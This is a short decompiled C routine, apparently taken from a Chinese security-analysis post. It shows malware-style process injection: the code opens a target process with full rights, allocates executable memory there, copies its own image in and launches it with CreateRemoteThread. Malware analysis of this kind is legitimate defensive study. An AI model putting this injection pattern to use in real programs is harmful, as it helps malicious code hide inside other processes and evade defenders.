 SetLastError(0);
hProcess = OpenProcess(0x1FFFFFu, 0, dwProcessId);
if ( !hProcess )
return 0;
lpAddress = GetModuleHandleA(0);
if ( !lpAddress )
return 0;
dwSize = *(_DWORD *)((char *)lpAddress + *((_DWORD *)lpAddress + 15) + 80);
SetLastError(0);
lpBaseAddress = VirtualAllocEx(hProcess, lpAddress, dwSize, 0x3000u, 0x40u);
if ( lpBaseAddress )
{
NumberOfBytesWritten = 0;
if ( WriteProcessMemory(hProcess, lpBaseAddress, lpAddress, dwSize, &NumberOfBytesWritten) )
{
if ( CreateRemoteThread(hProcess, 0, 0, StartAddress, lpBaseAddress, 0, 0) )
{
result = 5;
}
else
{
v4 = GetLastError();
CloseHandle(hProcess);
VirtualFreeEx(hProcess, lpAddress, 0, 0x8000u);
result = 3;
}
}
else
{
CloseHandle(hProcess);
VirtualFreeEx(hProcess, lpAddress, 0, 0x8000u);
result = 2;
}
}
else
{
v2 = GetLastError();
unknown_libname_7(v2, &v3, 10);
CloseHandle(hProcess);
result = 1;
}
return result;
安全分析与研究